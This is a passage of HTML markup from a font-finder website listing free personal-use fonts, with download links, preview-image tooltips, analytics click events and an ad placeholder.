        <a href="/FF_Type-Keys-Filled.font" id="urlidd281241" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Type-Keys-Filled.font">Type Keys Filled font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid281241"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_mars-inside.font" id="urlidt323777" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. mars-inside">4. mars-inside</a>
						<div class="row align-items-center no-gutters" id="hfid323777" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_mars-inside.font"  id="urlidi323777" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=323777&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-insideA.png" alt="mars-inside Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-insideA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-insideA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-insidea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-insidea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-inside0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-inside01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_mars-insideA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_mars-inside.font" id="urlidd323777" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_mars-inside.font">mars-inside font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid323777"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_WebDotDing.font" id="urlidt561421" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. WebDotDing">5. WebDotDing</a>
						<div class="row align-items-center no-gutters" id="hfid561421" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WebDotDing.font"  id="urlidi561421" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=561421&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDingA.png" alt="WebDotDing Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDingA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDingA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDinga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDinga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDing0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDing01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WebDotDingA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WebDotDing.font" id="urlidd561421" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WebDotDing.font">WebDotDing font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid561421"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_PostConstructivismInvers.font" id="urlidt290990" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. PostConstructivismInvers">6. PostConstructivismInvers</a>
						<div class="row align-items-center no-gutters" id="hfid290990" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_PostConstructivismInvers.font"  id="urlidi290990" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=290990&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInversA.png" alt="PostConstructivismInvers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInversA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInversA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInversa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInversa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInvers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInvers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_PostConstructivismInversA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_PostConstructivismInvers.font" id="urlidd290990" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_PostConstructivismInvers.font">PostConstructivismInvers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290990"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Donau-Uppercase-Neue.font" id="urlidt317884" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. Donau Uppercase Neue">7. Donau Uppercase Neue</a>
						<div class="row align-items-center no-gutters" id="hfid317884" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Donau-Uppercase-Neue.font"  id="urlidi317884" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317884&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-NeueA.png" alt="Donau Uppercase Neue Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-NeueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-NeueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-Neuea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-Neuea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-Neue0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-Neue01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/O/FF_Donau-Uppercase-NeueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Donau-Uppercase-Neue.font" id="urlidd317884" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Donau-Uppercase-Neue.font">Donau Uppercase Neue font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317884"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_OhRosettaDiscus.font" id="urlidt293323" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. OhRosettaDiscus">8. OhRosettaDiscus</a>
						<div class="row align-items-center no-gutters" id="hfid293323" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_OhRosettaDiscus.font"  id="urlidi293323" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=293323&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscusA.png" alt="OhRosettaDiscus Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscusA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscusA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscusa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscusa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscus0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscus01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/H/FF_OhRosettaDiscusA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_OhRosettaDiscus.font" id="urlidd293323" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_OhRosettaDiscus.font">OhRosettaDiscus font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid293323"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_InkAlphabetInvers.font" id="urlidt289202" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. InkAlphabetInvers">9. InkAlphabetInvers</a>
						<div class="row align-items-center no-gutters" id="hfid289202" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_InkAlphabetInvers.font"  id="urlidi289202" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=289202&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInversA.png" alt="InkAlphabetInvers Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInversA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInversA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInversa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInversa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInvers0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInvers01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_InkAlphabetInversA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_InkAlphabetInvers.font" id="urlidd289202" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_InkAlphabetInvers.font">InkAlphabetInvers font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid289202"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_JLR-Lil-Bit-Tires.font" id="urlidt540425" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. JLR Li'l Bit Tires">10. JLR Li'l Bit Tires</a>
						<div class="row align-items-center no-gutters" id="hfid540425" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_JLR-Lil-Bit-Tires.font"  id="urlidi540425" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540425&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-TiresA.png" alt="JLR Li'l Bit Tires Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-TiresA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-TiresA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-Tiresa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-Tiresa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-Tires0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-Tires01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/L/FF_JLR-Lil-Bit-TiresA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_JLR-Lil-Bit-Tires.font" id="urlidd540425" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_JLR-Lil-Bit-Tires.font">JLR Li'l Bit Tires font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540425"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_SktchBatsInversTwo.font" id="urlidt297504" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. SktchBatsInversTwo">11. SktchBatsInversTwo</a>
						<div class="row align-items-center no-gutters" id="hfid297504" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SktchBatsInversTwo.font"  id="urlidi297504" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297504&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwoA.png" alt="SktchBatsInversTwo Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/K/FF_SktchBatsInversTwoA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
